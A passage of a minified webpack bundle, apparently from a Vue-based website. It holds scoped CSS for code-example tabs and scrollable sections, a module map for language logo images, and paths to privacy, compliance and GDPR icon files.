.service-title[data-v-bc0d05d2]:before{display:none}',""]),r.locals={},e.exports=r},662:function(e,t,n){var map={"./android.svg":600,"./c.png":663,"./docker.png":601,"./go.png":664,"./ios.svg":602,"./javascript.svg":603,"./nodejs.svg":604,"./react-native.svg":605};function r(e){var t=o(e);return n(t)}function o(e){if(!n.o(map,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return map[e]}r.keys=function(){return Object.keys(map)},r.resolve=o,e.exports=r,r.id=662},663:function(e,t,n){e.exports=n.p+"img/c.623f818.png"},664:function(e,t,n){e.exports=n.p+"img/go.61ff031.png"},666:function(e,t,n){"use strict";n(617)},667:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,"pre.syntax-highlighting[data-v-5cc6e884]{background:#101010;margin:0;padding:1em;text-align:left}",""]),r.locals={},e.exports=r},668:function(e,t,n){"use strict";n(618)},669:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".code-examples[data-v-48188ce6]{display:inline-block;font-size:10pt;max-width:600px;overflow:hidden;padding-left:25px;width:100%}@media(max-width:1023px){.code-examples[data-v-48188ce6]{padding-left:0}}.code-examples .syntax-highlighting[data-v-48188ce6]{height:325px;max-width:600px}.code-examples .tabs[data-v-48188ce6]{align-items:center;display:flex;overflow-x:auto}.code-examples .tabs button[data-v-48188ce6]{background-color:#333;border:none;color:#e8e8e8;cursor:pointer;flex:1;min-width:70px;padding:10px 0;text-wrap:nowrap;transition:background-color .3s}.code-examples .tabs button.active[data-v-48188ce6],.code-examples .tabs button[data-v-48188ce6]:hover{background-color:#555}.code-examples .tabs button .language-logo[data-v-48188ce6]{height:20px;margin-bottom:5px;min-width:20px;width:20px}",""]),r.locals={},e.exports=r},670:function(e,t,n){"use strict";n(619)},671:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".scrollable-section[data-v-694f4be0]{display:grid;grid-gap:60px;gap:60px;grid-template-columns:1fr 1fr;overflow-y:visible}@media(max-width:767px){.scrollable-section[data-v-694f4be0]{display:flex;flex-direction:column;height:auto;text-align:center}}.scrollable-section .scrollable-section-items>*[data-v-694f4be0]{align-items:center;display:flex;flex-direction:column;height:100vh;justify-content:center}@media(max-width:767px){.scrollable-section .scrollable-section-items>*[data-v-694f4be0]{height:auto;margin-bottom:30px;margin-top:30px}}.scrollable-section .scrollable-section-illustration[data-v-694f4be0]{align-items:center;display:flex;height:100vh;justify-content:center;position:sticky;top:0}@media(max-width:767px){.scrollable-section .scrollable-section-illustration[data-v-694f4be0]{display:none}}.scrollable-section .scrollable-section-illustration div[data-v-694f4be0]{height:50vh;position:absolute;width:100%}.scrollable-section .fade-enter-active[data-v-694f4be0],.scrollable-section .fade-leave-active[data-v-694f4be0]{transition:opacity 1s}.scrollable-section .fade-enter[data-v-694f4be0],.scrollable-section .fade-leave-to[data-v-694f4be0]{opacity:0}",""]),r.locals={},e.exports=r},692:function(e,t,n){e.exports=n.p+"img/icon-privacy.06e1d7d.svg"},693:function(e,t,n){e.exports=n.p+"img/icon-compliance.bae9307.svg"},694:function(e,t,n){e.exports=n.p+"img/icon-certif.509b3e7.svg"},695:function(e,t,n){e.exports=n.p+"img/gdpr.cd04ff3.svg"},696:function(e,t,n){e.exports=n.p+"img/check-purple.b0c03c9.svg"}}]);